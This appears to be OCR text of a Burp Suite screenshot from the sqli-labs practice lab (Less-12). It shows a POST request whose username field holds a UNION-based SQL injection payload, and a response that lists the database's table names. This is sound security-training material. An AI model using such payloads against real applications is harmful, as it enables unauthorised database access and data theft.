 Send
Cancel
< ▼
> ▼
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a") union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security')#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN